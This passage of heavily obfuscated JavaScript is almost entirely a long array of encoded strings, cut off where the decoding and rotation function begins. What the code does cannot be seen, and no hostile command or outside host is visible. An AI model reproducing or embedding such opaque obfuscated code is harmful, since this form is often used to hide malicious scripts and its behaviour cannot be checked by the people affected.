gTtvZf2','s1n0tKTeqJrnAKu1tenKC1jdAdvkEwTYvfnND2verxPo','mg9nsgHOtNL3BLrhz2XuEwnWsZaWB01iz3Hzv01ZsJi1','tenKwe5hAgPvsfjZwKzzngiYy25mq2rytJb4yvf6qNrA','vw5mq2ryvwXKwfjRtNjvv05isNL3BMmWtNzovMrqvKv0','yZDIrdfRs0D3Ce8YwNzJAwGYwvHjz2rumhDLrefZzgOX','ChbLAwnWsZaWB01izZfovfLZsJj4ruTiA25lu3ros0rc','tenJmLDitKDkEwTYvfnND2veuxHpq3DUv0z0ngfty3bl','vKrHmfPyvuDsA1zTwNbkExDUy2XOq1KWEerHEMXyvwXJ','B2vPEejlvhq5teHoyLr5z3DLrePRwML3BLrxuxHuAwnW','vgTAALnvChHkExDUvJfgEvzSzffAvxDUtenKwfr5owPw','ue9dy3nkmfzzzgS5wfvxrMfkExDUzwXKCu5wzfbvmeLU','mMTUs1n0tKTeqJrorfPOtenKv0Thze9kEwTYvfnND2ve','tw1nC0OWotbnvtHUs1n0tKTeqJrnBu15tenKvKTvDfPk','zurvD1PdD25sm1jzuKnJCeSWmg9nsgCZwwL3BLvgvM1H','BKTtC25Kq2nZwKz0tKTeqJrAvffZsJfkrvjetw5lvJa5','y2SXtKP5A3juu2D3zurzEvLtD25JBefRsMLJCeSWmg9n','sMTtBhbZwKv4sMvty3nkmwrqyuDovveYDfLrmKy1sNL3','zurjmu5tD25HvJu2vunJCeSWmg9nsgD6wKDvC0OWuMTj','utj0u1jhsMHkExDUvNPss1Pfnw9Hr05rwKHvBKXdzfHu','y3PNBKXdzfHvv0zivJfgCfvTBhHkExDUuLzoDLvgzffo','B01iz3HzELLZsJfkDffUww5lu3ros0rcnfLxsxnkmK5Q','y3blmdbVtuHNmu1uwxnkmtfUwwWWBKTtDe5lrei0tLrr','BLyWoxDzmg80yxPgmLiWtw5mq2rYutj0CgvxmxjHrMmX','B01iz3PoBvfZsJjfEfPQvw5lu3ros0rcne16rMXmq2rt','tenKrvLtowPwvK5Yt1zKuvPty3nkmwrsveDgBvPfsMPt','vfnND2vevM1zu3DUvfDrEfrPy3blmdbVtuHNmu9uvxnk','rKfkEwTYvfnND2verMPAAxDUuLC1ywnty3blmdbVtuHN','ne1uuMPmq2n5yxLgnuP5A3juu2D3zurnD05PD25svZvH','zvu5veP5A3juu2D3zuDvmuXdzdzAq2X3sNLRCLrtz3DL','ALr6AhzHA0K0yJbrBKXdzdrIvZGWvJfcvvrSzffoq2nZ','AxDUwvngEK1dy3blmdbVtuHNEK1usxnkmujQv1HrBKTt','we5UvKTsBKvUtenKwfvPowPtmdvPwJnoEeP5D25wmuiW','vdfos0rcne1Tstjmq2mWtuzgquP5A3juu2D3zurkAK1t','mdbVtuHNme9ewxnkmhHVsLu4BKTtDe5lrei0tvrKAuXd','yLrkwe5RCgTvmwnUtenKAu9hotzwELj3wtfstvv5y3nk','BuPvzgLJCeSWmg9nsgCWwKDzC0OZCerAmLfUs1n0tKTe','ELvythy','D25umwH2txLJCeSWmg9nsgD4txPbC0OZCgTlwefUs1n0','tenKBLnfnwPvrZfYvdfKuvn5y3nkmwmYtJjstLmWnwPt','oxjAwevUtenKwfqZBhbsrMXuyxLJC0OXzfjtBvjltvrS','mfPdD25JALPYy2LJCeSWmg9nsgD4t1DfC0OWz2HlwffU','ELvwsw5lvJbVzdjSDvPhotnmshq5s1n4EfbxnwXKEujt','ww9AmdrUs1n0tKTeqJror001tenJmLDitKDkEwTYvfnN','vZLVvNPsu1PfAhHkExDUwJboDMrwyZfzvtLyvuzJBKXd','C0OWwKLsBvjowLzWA1rfy25mq2ryvvzssMiYutnzmgr4','ExDUuvHgD1PguM5tBvjouNLJC0OXzfbHr1jlyLC5mfz6','AfLSyZnomLjkwJbnBKXdzfHumMHRvLCXDMjwyZbvmw9U','v3H4sNL3BLLxmxjosfjeytnSwe5Tmg5mq2rytLm5A1zu','tenKwfvuAgXABe52uKD0weP5D25wEMrVwtbSwK4YuK1v','muPkvvvRBKTtDe5lrei0tMPjEeXdyZbnrKzbsNLRCLrt','mNrSvJfgrwf5y3nkmwmZzeDss1nyqMTwBuy1sNL3BLyX','DfHlrei0tvrvmuXdzfnIvuOYsNLSzfbyvMjwEwD3zuDk','vLeYCZrwmujWsNL3BMjgtNzxBLPVtdjosLz5y3nkmMXy','A3juu2D3zurrD1PPD25LvKj6tNLJCeSWmg9nsgCXtxPv','D25jmNbluMLJCeSWmg9nsgD5tLrRC0OZBffJEMnUs1n0','sxnkEu5Xu2TzBKTtDe5lrei0txPREuXdzevlvxrLsNLR','vK5wELyXsNL3BMfTmxzJBM96uw1osMnty3nkmMC0yJj4','uLCXCLvSzfbIr1jjuZnfBKXdzfHumdvRvtboDMfgyZjo','C0OYuK5tBvjrvti5DLyWovbkExDUy0zoCLriCerHEKPy','zZbnrfLZsNPrD1vvqw5lu3ros0rcne1xuM1mq2rqzerg','mvP4sNL3BMvvyZvuvMrrutbrBKXdzfHovNbRvKHjELPf','tKTeqJrovgn4tenKuvKXBdbkEwTYvfnND2veutrnq3DU','y3nkmLP0ytjWEveYDdjwELO1sNL3BLOWmwTArtf4wvDr','sgCWwwPbC0OYAfrAsfLUs1n0tKTeqJrAv0LZsJbNAeTy','EgTtvK52tw5jDW','sZaWB01iAgToAxDUy2W0Bu55y3blmdbVtuHNELPQvxnk','ExDUvuDowMrdy3byu2SVwJj4DLLTrNnpBLjVyvHnC1nQ','z3DLrePQtxL3BMjTsLvKAwnWsZaWB01iz3HpvgTZsJaX','mZG0mJy5A0Ltrvbt','uw1Ot1KWDgfuBvjmy1nJC0OXzfbsmuzyvwXJD2iYrw5m','mLPPD25zBgHnwNLJCeSWmg9nsgD4wxPRC0OYEevlsgTU','AK15D25vA1jftxLJCeSWmg9nsgD5twPzC0OXmw5zBdbU','rei0txPOAeXdyZfoBfPhsNLRCLrtz3DLre0Ztun3BLHx','suHfn2zuDgznsgC0tKrbm05QttnAvNnUww01swmZzhPk','qu0XrLnkEwXKteHoyLr5z3DLrff4twL3BK5eqLjrq2nW','mJmXmta0q2zotwrS','BMrhsNfIBgrsyLDRBKXdzeDrmJLivJa5DvzwzfjwEwnZ','reuZtxL3BLjdBeXyAwnWsZaWB01izZfpreLZsJjoALDw','vuzQyLznBKXdzfHomMHRvfHrELPgrKHKu2nZsJjjEvLT','A3juu2D3zurzEK15D25HBwHbvfnJCeSWmg9nsgCYtMPf','mg5mq2rytKrKA1uWEgTzmdH5yLnJC0OXyZbsmJLytKro','CLrtz3DLreKXt0n3BK5eqLjrq2nWsZaWB01izZjovfLZ','mLjrzfzswwjirw5mq2rdvtjZm1z6uKXrv2rOsNL3BLje','Agn6qw5lu3ros0rcne5xstnmq2mWtuzgquP5A3juu2D3','BvyWzfHkDuLhwMjvAwD3zurjEK5tD25rre5svwLJCfHt','wJjrBKTtDe5lrei0tKrsAKXdzgrKA2HjsNLRCLrtz3DL','D25HvJu2vunJCeSWmg9nsgCXtwPnC0OWz2HlwffUs1n0','m1PyvwPbBKXdzfHovNbQu1vVDLPfmvrImevUtenKnwjx','zurrCfCYrxPlrei0tLrNmuXdzhnsq2G1sNLSzeTdy3vk','mNq0vJfcmuP5D25wELf2wtb4DgiZAezIvZKZsNL3BMqW','mdbVtuHNmu1ey3nkmuPfuKrnBKTtDe5lrei0ttjgBeXd','v3bAvJa5Bfndy3nkmwmZutfKBvDiBg1kExDUzfvoDLnh','m1jTtKLwEwnZsJnAEgnhuKHnv2HRu1HfBKXdzfHvrfjz','mtnoAuPHvva','tw5mq2rZy1m5A1qXtNzvBvjysNL3BLyXqK9zmve0ytfW','we5etMTuvgHYzdfKuMrRng5mq2rytKDOA1rREgTzmgHk','wxnkmwHIzuDRBKTtDe5lrei0tKDfneXdzhLoBxr5sNLR','t0WYtLDAvgDUtenKCLLRnwPtBe5YzuzKuvPty3nkmwrr','sevWztnkBgrivNLIAuj3svqWownuDdLmr1jIvfnND2vh','sNL3BLz6uNnArwHeyxPwwfvwuxzkExDUvNPsC1KWAerI','nti0nJC3twDmwwnq','AhjwmwmXwLnJC0OYBeXmmLjlzeDgCKP5D25KBu0ZwtbJ','m0KYytnjBKTtDe5lrei0tLrREuXdzfnIvuOYsNLRCLrt','DhPwmuzjtxLJCW','C0P6vtjwA1LUs1n0tKTeqJror00WtenKAeLytxDkEwTY','u1rKA1rxrw5mq2rPu1zkA1veAhzzBtvisNL3BLyXrMHo','qZLQvKv3mvLvsLHkExDUwJfoDLfSyZfsBu5ktwPbBKXd','Bfr5y3blmdbVtuHNnfPtD25zBgHnwNLJCeSWmg9nsgD5','m05dwKvKBfzTtLvzu2nZsJjoA00YtKTIv3rkvJa5AeP5','uLrHmJLUy1nJC0OZzfHomK5tutj0tvyXsNHkExDUzfrO','vfnND2vetMLnq3DUuLv0wfHPy3blmdbVtuHNmK5usxnk','vJa5BeP5D25HsePdwKzcDgiZuNfJu2nZsJfJme4YuKHr','ne1uz3Dmq2rfwKnnBuP5A3juu2D3zurvm05PD25sm1jz','mujevw5srgeXuMPwEwnZsJfKufqWEfHvrejcyLvJBKXd','veHSmgnty3nkmNruyJbsnwfgCgPvwevUtenKEveYow1w','wwXKuwfutw5mq2ryvdnfmvKWtNzrm0jisNL3BMnRD3HK','sJnSDgiZAfHvvMH3vNPwnuP5D25svgH2zeHcsMrhuKPw','rJrKmuPQvuHfBKXdzhLAr1PSvJa5Ce15y3nkmwmZy1vg','n2nTvJbKweP1suHcogzirtDMu3HRvZaWB01izZbnv1LZ','sNLRCLrtz3DLrgXOtenJCgmZwKHkEwTYvfnND2vetxLn','DvDUrw5lu3ros0rcne5hutfmq2mWtuzgquP5A3juu2D3','wLvJBKXdzhLpr3mYvJfgC1Pfy3Dzu2nZsJjVEK4YuLjI','mLHVDLfuCa','vK5xsNL3BLyXrtnzmdfuyta5q1nyvw5mq2ryvw1wuwri','CeT5Ae5lrei0tKrrEeXdyZfoBfPhsNLRCLrtz3DLrfKX','wKn3BLqXAhznEwnWsZaWB01izZfzv1vZsJeXBLLSmg5l','tuHNme1TvxnkmtvlyvHVBKTtDe5lrei0tLrbmKXdzdzr','sZaWB01izZbzAMnZsJfkAvjvz25lu3ros0rcne1xtMXm','vfnND2veAZvmq2rfs1v0zuP5A3juu2D3zurzmu9tD25z','wvHjz1Pemw1KvZvQzeDSDMjPAhblwhqYwvHjz2fQmg5z','Bgrmse5IvhLNDW','A0Tyqw5lu3ros0rcne5xstrmq2rOtvDzmuP5A3juu2D3','A25lu3ros0rcne1ustvmq2rKzgTOsuP5A3juu2D3zurr','z3DLrff6wvn3BMvRtM5Aq2nWsZaWB01iAgXpu3DUvuzw','uurouLvPy3blmdbVtuHNEfLQrxnkmMSXtJjRBKTtDe5l','wKz0tKTeqJroAK5PtenJme1grKfkEwXKufDAmwjTtJbH','ExDUyxPODLrfuM5omK5vwvnJC0OYodrImhHytNK5ALzi','A1LUs1n0tKTeqJrnAKeXtenKu1jfuxPkEwTYvfnND2ve','rMrttKDVBKXdzhHvmJH3wLzSD1PfzhHkExDUvNPwBfnf','zeDSDMjPAhDmsevWztnkBgrivNLIAuj3ueHfn2ztEgTx','yvnJC0OXyZnnmK5oyLC5vfz6uKXmEwnZsJnwBgvTwNnv','rMHfsNLRCLrtz3DLrfuYtxL3BLndrxbKq2nWsZaWB01i','sJfJmgfhtK9xrKPRu0rODLPPy3nkmwrqttjou2ruBfjL','DdjzweLNwvrRovrtEhDqv1PIwvrRB01iz3HAr1vZsJbb','txnkmuP0uw5zBKTtDe5lrei0tvrfneXdzffwv1PVsNLR','y3bmr1jIvfnNDW','wML3BLvRuKvnEwnWsZaWB01iAgTAu3DUveDNBfr5y3bl','u21jneP5D25wELzxwtbWvgiYvLHoAMHVsNL3BLOZttnz','zfbprKLUtenKBLLPowTvAMH2tM5WAeP5D25zmLi0wKvK','nvuYovzwmue1vtfKuvf5y3nkmwmXuw1svMmXsMTwvNbO','mgvwAhHIv3m1vNPKDeP5D25wmujpwKzArgiWrLHoEKeW','vgTZsJa5wwj6tw5lu3ros0rcne5QwxDmq2rqv0C4EKP5','EeTtvxDLrev3tun4DLbtAhzlmJvIzeyWCePuqJrnvef3','AfnArK5uyJb3BKXdzfHvsfjRvda1vwjTAhHkExDUwLrO','wxnkmuP0uw5zBKTtDe5lrei0tMPkBuXdze5ArezpsNLR','y3nkm0j0yJbswe4XsMPurejesNL3BLyXrLbsrvPRvtbn','EfHkExDUuLHrD1jSyZbsBvjjwvnJC0OXyZfsmgrytLHs','ELj6uw5mq2ryvwXKBLjgtNjnmNbOsNL3BLfvBZnzmuzU','wKP5A3juu2D3zuDrmeXdy3LHEuy1sNLRCLrtz3DLreK0','zuDstfDuvKnzA2nUtenKwfvTAgTurgH2uvzJmwvytw5m','wMTtveeZwKzgAeP5D25KvK5YyJfJm1yWuM5wEwnZsJnV','tw1rC0OXqMPxwffUs1n0tKTeqJrnv1jOtenKCwffqK5k','sJbsA0L5ww5lu3ros0rcne5uqMLmq2rxs0DKt0P5A3ju','tuHNEe1euxnkmKv4wMPvBKTtDe5lrei0tKrRneXdyZfo','tKrcuLfdy3blmdbVtuHNEe16y3nkmuO1vdfnBKTtDe5l','vMruAhjHvMrsuxLJC0OXyZjsrLi1zfCXAeP5D25wmujx','txPOBuXdzfnsrvf6sNLRCLrtz3DLrfu1tKn3BMnQwNjJ','rNLjse05y1n4mvbxnwXKEujtwLDKrMviqw9ABhrOtxLN','nJuXnJfgywTSD2K','sJfJmLDTtKTIvZK1zg0XDMfPy3nkmNHeyJjowe5gsMPv','mJq0yJa1we4YvLfwmuzesNL3BMfxtxzzmuzuytjWwfvv','rei0tNPbC0OYtMTnu0vUs1n0tKTeqJrov1jTtenKsgrg','D2vesMLoExDUy2XbA0PPy3blmdbVtuHNEvPQqxnkm3be','mteYu0vNBKTtEgTxmdbVtuHNme0YvxnkmMSXtJjRBKTw','Avziww5lu3ros0rcne5QvxPmq2rOsvHnD0P5A3juu2D3','mw1KvZvQzeDSDMjPz3bLm1POy2LcwLbwz3ntEJf1wLHJ','ru1UtenKnK9hDeLwELzqv1DkweP5D25ImwT6wtaXrgeY','q2rZzfDsA1zxstbuEwnZsJjOsfzTuLnvmJLfuM5fBKXd','zw1wr1KXsMHkExDUyKzoCLmWrNrHEMXyvdnfBKXdzfHu','A3juu2D3zurvmLPdD25ovfPxuMLJCeSWmg9nsgCXturf','u3DUy2PACMnPy3blmdbVtuHNEe4YrxnkmvLVwJa0BKTt','CeTzmvz0ytnKwfr6z25mq2ryvhPoA1neqNLwrZfysNL3','z3DLrfv4wvn3BLrxuxHuAwnWsZaWB01izZbzBu1ZsJjf','sM1mq2rrwtfSmeP5A3juu2D3zuDwAeXdzfnsrvf6sNLR','BLz6zgLlmff4vhPnBKXdzfHomMHQvfCXDMfRrLrIEKfU','uuP5A3juu2D3zurvEu9dD25oBgH6uMLJCeSWmg9nsgCY','wxnkmuP0uw5zBKTtEgTxmdbVtuHNEu0YvxnkEwX6zgTJ','t0D0rwnxmxjvBgrsu3LJC0OXzfjAr05vzurwCwnwy25m','tZjADMnPAdjzweLNyKqWD2veqxnIu3H1teC4ou1iz3Dp','uLPpv0zyvuCWmKP5D25wmuzWvuD4rgiYvMHsEwnZsJnc','tvn3BLztBeXxu2nWsZaWB01iz3HnmLfZsJjoALDwuw5l','vNrkExDUvJfkq1PfBdnsr0z3y1nJC0OWuMXAALPWyLC5','sZaWB01iz3HzBuvZsJj4ruTiA25lu3ros0rcne5xwMTm','uZbOnfPgqtrImMDUtenKrvyWwMPtAMHYsZfKuvPty3nk','Bvr5y3nkm2XjzgXgwfveuJjkExDUvJfbme9fuLrHmvj3','zgPArevOsNLRCLrtz3DLreK1tML3BK5uwLDsAwnWsZaW','vfLZsJjSzwvSqw5lu3ros0rcne5xstvmq2rowKrgt0P5','wuTeqJrnAKv6tenKu2vvovrkEwXKs0HsnwnhvNzAAuj3','s1v0zuP5A3juu2D3zurzELPPD25jmNbluMLJCeSWmg9n','tuHNme5QqxnkmMXLzwXbBKTtDe5lrei0tLrSA0XdyZjx','CfHumu5lrei0tKDAAuXdzdzrmMrRsNLRCLrtz3DLrev3','tKTeqJrnBveZtenJD1DtBdjkEwTYvfnND2verMLnExDU','EuXdzevAq01TsNLRCLrtz3DLrfuZwwL3BMnQwNjJAwnW','EwnZsJfJmu5hrNPIv3rrvNPwEeP5D25wEMrhwKvVEvnT','zfHvqZLRu2XoDLOXzfbLvvLUtenKAfDxEgTwru52yJnw','EMnUtenKwfr6AeHJA2Xuu2LJC0OXyZbLr05rzeHcA1zv','De5lrei0tMPrmeXdzdbJAZfosNLSzeThz3nIu3D3zurf','sJfKuvriBgHxBMHQvg1fBKXdzfHorZfvzvzoCLrwyZfz','uLjIvZLryJbJBKXdzgHrmJGZvNPKr1KWy3LsEwnZsJjJ','wKDsu2jxovbKsevUtenKEvnfzdvwEMrZwKzwweP5D25L','vNPAweP5D25wmdL0yKzKuu9esMHwEwnZsJfKuvrTuLjr','D25wmdLmvfDAvgj6uNbzu2nZsJfJmMjhtLjIvZLkvNPs','ueP5D25wmuzutuD3ngiYDg9zu2nZsJfKuLuYDfHvsgWW','rgeZqLHvrffUtenKEu9hoxbwmdLjvJfKue9dy3nkmwrq','wfz0Ae15z3DLrfjPtwL3BLvRuKvnEwnWs3LKALPtzgrl','zfHuELjqzeDowfjty3nkmNrjwKDsuu9hovzIBuvUtenK','AKzTtenKALKXBfvkEwTYvfnND2vertnou3DUy2W0Bu55','mMrRsNLRCLrtz3DLr0u0tenKB1uYuJjkEwTYvfnND2ve','mwWWvti5EeP5D25wEMrdwtfsvgiWmtrvmJGZsNL3BMfg','EKfUtenKwe5iBdvKme5YvtfJmvz5y3nkmwrqwLvgEMjx','sfvWv3LKmgiXtJbJBwX1wNLKzeTeqJrnvefWs1zZBMmY','u3ros0rcne0YrMHmq2rgyMXWEeP5A3juu2D3zurnmK5d','tKXAsgTUtenKrwqYsK9IvgH2y3LJC0OXzfjHvZK0vtj0','ExDUvJfgu1KXvLrImLzytJncA1rTrw5mq2ryvvDvDMre','qJrnAMHRtenKnvvittnkEwTYvfnND2vevxDou3DUveDN','qJrove0WtenKrLmXzgvkEwTYvfnND2vetxDoq3DUwwXO','tenKwfvezgPvmMr1vJbAweP5D25JmLi2zvzKufmYy25m','rJzkExDUutfoDLjTAfPIr1jny1nJC0OZqKHvBvjsyLC5','sKrnAwnZsJjSs2jhuKPIvZL0wtbJBKXdzfHvAtLRvwTo','zeDotLLutMTwrZf2y3LJC0OYAg5HA0z4ttfJBKXdzdrI','mfzyzfzOwe5fsMTtBKvUtenKnfuYohDIrwXlwKv4weP5','mwrrttjovMfgqMHLvwnUtenKDvuYCZfLBe5YwwXJmLr5','tKDjC0P6qLPlwfLUs1n0tKTeqJrorfuXtenKv0Thze9k','vfnND2vetMPoq3DUs1HomLj5y3blmdbVtuHNmK1hwxnk','ngeWAerIv3mXvNPKueP5D25KBe52vgXKuvjeAfHum2TU','m0PrsKnzBKTtDe5lrei0tKrNnuXdzfnIvuOYsNLRCLrt','D25wmdL3wKvKwvLQuNnwEwnZsJfJmvrTuK1vmNn4vJff','B2jQzwn0','zunJC0OXyZfIr05muti5EvjuAhzzu2nZsJjODgiYuNPA','sZaWB01izZbzv1vZsJfOyMvhA25lu3ros0rcne1TsMHm','qKrkExDUvNPAA1PgtJjvBu5lwtbZBKXdzhDvmJLQvNPK','wfDKAvHty3blmdbVtuHNEe16txnkmNbVuuuWBKTtDe5l','vuP5A3juu2D3zurnme9tD25HBwHbvfnJCeSWmg9nsgC1','vZjfEKTeqJrnALe0tenKzgrRAeLkEwTYsJjoBeOXmg9m','ne1xvM1mq2rOtvDzmuP5A3juu2D3zurwBvL5D25ur2DS','y3nkmfj0ytbowe5xmhDLBgnUtenKwe5yAgPtm0PZwKvW','wLn3BMnSng1oEwnWsZaWB01izZbnr0vZsNLoCvnRww5l','wJnKBxrfwvnJC0OYmwHHr1jxyum5ALngy25mq2rytJns','tvP5y3blmdbVtuHNm05tD25rre5svwLJCeSWmg9nsgCX','stnou3DUy2XbA0PPy3blmdbVtuHNEu5TvxnkmKvOy3Pb','zeDov1rTwK5KmwnUtenKwfviuMPtme52vLzJm1jTuKLw','ztnAAgnPqMHnAJfytZnkBgrivNLIAuiXvZjfEuTeqJrp','sJeXBLLSmg5lu3ros0rcne1uuxDmq2r5tM10EuP5A3ju','A1nerM9ArxrisNL3BLPTzdbArKz5t0DrBKXdzfHove5R','ww5lu3ros0rcne0Yutbmq2rtuKvrEKP5A3juu2D3zurv','Ee5urxnkmuPfuKrnBKTtDe5lrei0tMPsAeXdzdbJAZfo','vxnkmtvlyvHVBKTtDe5lrei0twPbm0Xdze1Hq1zqsNLR','mg9nsgCWwLrbC0OWvKXwmtrUs1n0tKTeqJrorgD4tenJ','vejRtenKtLPerK9kEwTYvfnND2vesMHoExDUwvngEK1d','sZaWB01izZbor0LZsJnsEvrvmg5lu3ros0rcne5xwtfm','vxbtmwTUs1n0tKTeqJroALzQtenKu2vvovrkEwTYvfnN','swrizfPkmta5wM5wDvKZuNbImJrVywLSn2fxww9jvuP2','vMrtwKDstLrhA25mq2ryvuvAALnTmxzLrMmZvM1suLLt','BKXdzfHoEtLRuJnAq1KXrKHuEwnZsJfKue0YuLzprZGZ','vLDAB0P5A3juu2D3zuroALLPD25vA1jftxLJCeSWmg9n','vfjStenKmgnRmu5kEwTYvfnND2vevMXzAxDUwwXOtvP5','wML3BLvUBfbvEwnWsZaWB01izZfoELfZsJfkAvjvz25l','ttfzAxDUv0z0ngfty3blmdbVtuHNmu4YtxnkmuPkvvvR','zgHHBK00yxPSwe5Tmg5mq2ryvuDsA1zhmxzxvMrtvJnb','rxruyJbKEvz5y3nkmNC0yxPOmwjxDfrwmuzusNL3BLz6','mwTnvtrUs1n0tKTeqJrnALPPtenKEvHPwtnkEwTYvfnN','EMnUs1n0tKTeqJrnALf6tenJCgmZwKHkEwTYvfnND2ve','s0rcne5ewtbmq2rbttfgu0P5A3juu2D3zurrELL5D25x','zurnEK15D25vA2Xsu1nJCeSWmg9nsgCWwLrfC0OYrwHJ','rMXzAxDUuLv0wa','De5lrei0tKrfmeXdzfnsrvf6sNLRCLrtz3DLrfKWtLn3','sLHkExDUvJfcre5SzfjAv3rVuNLJC0OWrJrpwgrZt0C4','t0D0ywjRy25mq2rOu1zkALvwtNjumwrqwvnJC0OXzfbI','u3DUy2XbA0PPy3blmdbVtuHNm1L5D25svZvHy1nJCeSW','tvrvBfbrEwrKufDAmwjTtJbHvZL1s0nSn2rTrNLjr285','ExD3zurJmfHtEgjnsgD6tercne5evMrmrNn3zurjC01i','CeSWmg9nsgCWwLrrC0OZCerAmLfUs1n0tKTeqJrnEKzR','rNLjr0u0ufDfEK8ZsMXKsfz5yMLcvgrisNbIBwrIwvrN','C25mq2qYzgPwsLLwtNzHAwnZsJjWt2vhuKXprZL5vJfc','qxPzmdvuyxPgqLPirw5mq2r2veHADMnQsNbkExDUvJa5','AevkEwTYvfnND2veuMXoExDUy2PACMnPy3blmdbVtuHN','A3juu2D3zurnEfLPD25LvKj6tNLJCeSWmg9nsgD6t1rz','zgLxrxHUsNLRCLrtz3DLrff4wwL3BMjfuw9Lu2nWsZaW','AwnWsZaWB01iz3Hnv0LZsJbrCfmXng5lu3ros0rcne5e','vLHAuvrfwLHkExDUvNPvEgjysxDnrvvUtenKAviXwMTu','mujVwKzwvgiYzfHoBtf0sNL3BLz6wKDArwH4yKDsv1nx','tJfoDgfSzhbxAwnZsJnAvgiYEfHumuj4vJa5veP5D25w','CLrtz3DLrfL6tLn3BLHRChbLAwnWsZaWB01iz3HAve1Z','B01izZboEKvZsJnkzuPQy25lvJa5wM5wDvKZuNbImJrV','ne1Tttfmq2n3v1nSmKP5A3juu2D3zuDfnuXdzfbxrZH6','z25lu3ros0rcne5QwMTmq2rtyLvkmKP5A3juu2D3zurj','vNHkExDUvNPKyvPgqKHomLjru21fBKXdzfHumMXjvJfg','ALnwy25mq2ryvurwngfUrM9zmdfOsNL3BLyXrNnArxC0','we56zgTvBLyXsNL3BMiWAgTArKL3uw1ouLLty3nkmwrs','B01iz3HAAK1ZsJnkuuPdww5lu3ros0rcne1TrMXmq2rb','AeTyuw5lu3ros0rcne5urM1mq2rgyMXWEeP5A3juu2D3','u2D3zurjmu5dD25xrNq0yvnJCeSWmg9nsgCXwMPbC0OY','tenKm2rRCgPtBu5RwKvKEeP5D25Kru52zezKue9vEfHv','A3nkmuPPuLvNBKTtDe5lrei0tvrOBeXdzffwv1PVsNLR','v0PQwKDwBvOYAhbHBxrZyLC1DMnirNLJm1iXzg5Kngvy','BuLLCNC','ovHHEwnZsJfKuKWYuK1rmJGZvJfkAgfPy3nkm1iWtdjs','u21fBKXdzfHvrgrQvtnwmLjUwNHkExDUyvHAu1PfnxLp','DK1fvKXrEwnZsJnSA1jfovHvv2XusNL3BLjRBZnArK5p','ne5Qwtfmq2r5vunrBuP5A3juu2D3zurvmu15D25vr05A','ndG4otzRCvrlCwO','zeTArLPktdjsuq','y3blmdbVtuHOAK55D25ywfPju0nJCeSWmg9nsgCXtJjr','sZaWB01iz3LAvfLZsJi1Avziww5lu3ros0rcne1xvtjm','vNPKnfPgrM5mmK5wuJa4BKXdzfHovxbQu1rODLKXyZnv','zwLJC0OYuKXxBvjnt0C5ufyWowXkExDUvNPvELPfBgLJ','B01iz3LAALvZsJfvCfmXA25lu3ros0rcne5hwMTmq2ro','BLjdBeXyAwnWsZaWB01izZfoBu1ZsJbsA0L5ww5lu3ro','y1nJC0OYrNrHExret0D0nfyXsJfkExDUvNPKAe9gyZfn','u3ros0rcnfLxvxnkmujQv1HrBKTtDe5lrei0twPrmKXd','qJrorfeWtenJmu5SwKDkEwTYvfnND2vevMLoq3DUyvrv','v3H6wLncALbxyZDJBvyWzfHkDuLhttDMu2HTzfC1AMrh','De5lrei0tKDzmq','D25zvgH2utnomLfTtLnwEwnZsJfKu1mWAfHvvK56ytjf','sNLRCLrtz3DLrfjOwxL3BLjxnwfJu2nWs1nZB1rtz3DL','CfHvru0XsNL3BLfTmxjwmwmZzfrOmfz5y3nkm2r0yJa5','sxnkm3bewJjrBKTtDe5lrei0tKDoBeXdzgPArevOsNLR','Bu5xzeHsA1iWtNjLwe56tKzwwe5fuKjsv0vUtenKwfvg','yZfzvuLUtenKwfvftNfJBK00vKnJC0OXzffomLjuuti5','tenKAfuYodrwELPizwXKuvz5y3nkmwrqvw1stgr6BeHA','vxrLsNLRCLrtz3DLrfjQtwL3BMnPwMjKEwnWsZaWB01i','tNjxvMrttJjssG','tw1rC0OWotbnvtHUs1n0tKTeqJrnvfK1tenJD1DtBdjk','vefZsJnkuuPdww5lvJbVuNLRn2zuDdjzweLNuLqXru8Y','BNbrsNLSzeTitMjzvgDVtuHNmvPuA3nkmdfRtvu0BKTw','ndaZmZG4r2TgA3rY','BdDKBuz5suzvovr6DhLAwfiXy200z1PSDfzlrei0txPN','sNLRCLrtz3DLrfv4txL3BMfuvtnHu2nWsZaWB01izZjo','sgfhuKXnBwHQvezJBKXdzhjvmJKYvNPwu1KWzg5nq2nZ','sM9zmhr0yJngwe5gy25mq2ryvwXWA1mZvKvpr2risNL3','sJbkALriCfHvALjWsNL3BLz6wJfJr1OWyLHRBKXdzfHv','sZaWB01izZjor1vZsJfOyMvhA25lu3ros0rcne16AZbm','q2rfwKnnBuP5A3juu2D3zurjm09tD25ywfPju0nJCeSW','BMruytjAwe5euw5mq2rcuJjABvyXrMHvq2nZsJbosLPh','uvKXBdbkEwTYvfnND2vesMXou3DUvdfODK15y3blmdbV','D25jmNbluMLJCa','BwHbvfnJCeSWmg9nsgCWturrC0OXqMPxwffUs1n0tKTe','CMffv1K','sLqYCfHorvPRvMTJBKXdzfHvvLjlywTNm1KWzeHkExDU','B01iz3PorgnZsJfcvLPTz25lu3ros0rcne5xvxDmq2rQ','sNL3BLyXsxPArtvzzgTAALj5y3nkm2r0yJbSwfvUsxjw','wgLJCeSWmg9nsgCXturRC0OZuNLuvtbUs1n0tKTeqJrn','wLHkExDUy2ToCG','y2LJCeSWmg9nsgCZtML3BLHywKLtq2nWsZaWB01izZfA','m2rhuLzur1jQu2TKCeP5D25wmdGWuLzKu2ryAhnzu2nZ','q2rLu21SnKP5A3juu2D3zurfD1L5D25HvfuZyvnJCeSW','uw5zBKTtDe5lrei0tLDnmKXdzffzmwWWsNLRCLrtz3DL','ALLZsNLoCvnRww5lu3ros0rcne1Twtrmq2rjsvnSmeP5','utnAAxDUyvy1nLvdy3byu2G2tevfCe8ZmhnJvNrOtxLN','we5vsMTuvezhwtbOwwnty3nkmfP0ytncwe5uuKTzwevU','rZfYywXKu1n5y3nkmwmWuM1stMriAgTtr000sNL3BLyX','z3DLrfjTwLn3BLqZuxHuEwnWsZaWB01izZfzvfvZsJjf','AZHUtenKBvz5owTuAKL2wta1AeP5D25wELiYu1HstfPv','sNPvmLzRww5lu3ros0rcne0Yvtrmq2rjsvnSmeP5A3ju','q2q0wNPrm2mXCeHkExDUzvDgnMngzfbnsg9UtenKwfvU','AMrhBhzIAwDWztnAAgnPqK5qvJH3zurNme1eyZjnEMrS','uMToCMfhuMHkExDUvNPwnfPgwNHAr1jqv2TZBKXdzhbv','C3Hwmuy2y2LJC0OXzffomLjlvti5qLyXqKrru2nZsJfK','AhrIm0jytM5sALuWDfrkExDUzezJmvjgzfjLu3nUtenK','z3HzAMDZsJbwtfyXng5lvJa5wMX0ueTeqJrnAK5RtenK','ELjusZjkseP5D25rvgHYu2XKuvzTuLznrxnUtenKBMjx'];var _0x4126820w=_0x4126820d;(function(a,b){var 